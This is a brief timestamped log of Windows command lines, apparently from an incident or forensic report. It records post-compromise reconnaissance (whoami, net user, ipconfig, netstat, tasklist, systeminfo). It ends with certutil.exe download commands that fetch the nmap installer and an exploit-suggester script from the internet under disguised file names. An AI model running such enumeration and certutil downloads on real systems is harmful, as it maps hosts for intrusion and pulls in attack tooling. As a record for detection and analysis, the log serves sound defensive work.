 EVENT TIME COMMAND LINE
01.03.2021 10:11 whoami
01.03.2021 10:13 net user
01.03.2021 10:16 net user
01.03.2021 10:17 ipconfig
01.03.2021 10:18 ipconfig /all
01.03.2021 10:19 net Localgroup
01.03.2021 10:22 net start
01.03.2021 10:24 netstat
01.03.2021 10:25 tasklist
01.03.2021 10:27 systeminfo
01.03.2021 11:06 certutil.exe -urlcache -split -f https://nmap.org/dist/nmap-7.92-setup.exe nmap.zip
01.03.2021 11:07 certutil.exe -urlcache -split -f https://raw.githubusercontent.com/AonCyberLabs/Windows-Exploit-Suggester/master/windows-
exploit-suggester.py check.py